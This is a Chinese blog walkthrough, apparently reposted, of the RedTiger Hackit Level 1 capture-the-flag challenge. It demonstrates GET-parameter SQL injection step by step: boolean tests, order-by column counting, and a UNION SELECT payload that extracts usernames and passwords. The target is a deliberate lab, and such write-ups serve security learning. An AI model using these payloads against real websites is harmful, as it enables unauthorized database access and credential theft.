SQL注入--GET型注入

Posted Labs安全研习笔记

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQL注入--GET型注入相关的知识,希望对你有一定的参考价值。

大家好,今天我们继续SQL注入的练习,下面来看题目链接

题目入口:

http://redtiger.labs.overthewire.org/level1.php

题目来源:

RedTigers Hackit Level 1 Simple SQL-Injection



打开链接,页面显示如下

这里告诉我们表名为level1_uers,并且点击Category:1 后,URL变为:http://redtiger.labs.overthewire.org/level1.php?cat=1

并且页面会有如下变化

可以知道这个题目是以get传递cat参数,下面进行判断是否存在注入点:

修改URL为

http://redtiger.labs.overthewire.org/level1.php?cat=1 and 1=1

页面显示正常,修改URL为

http://redtiger.labs.overthewire.org/level1.php?cat=1 and 1=2



页面显示异常,因此我们可以判断存在数字型注入。初始页面已经告诉我们表名,因此我们用order by来猜字段数,修改URL请求为http://redtiger.labs.overthewire.org/level1.php?cat=1 order by 5

发现页面显示异常如下

因此修改URL请求为

http://redtiger.labs.overthewire.org/level1.php?cat=1 order by 4



发现页面显示正常,接下来进行联合查询,修改URL为http://redtiger.labs.overthewire.org/level1.php?cat=1union select 1,2,3,4

发现3和4处有回显

且我们还知道tablename为level1_users,并根据页面所要提交的信息为username,password ,猜测列名为username,password,于是构造payload:

http://redtiger.labs.overthewire.org/level1.php?cat=1 union select 1,2,username,password from level1_users

因此我们得到flag

将用户名和密码输入后,可以验证我们是正确的。

以上是关于SQL注入--GET型注入的主要内容,如果未能解决你的问题,请参考以下文章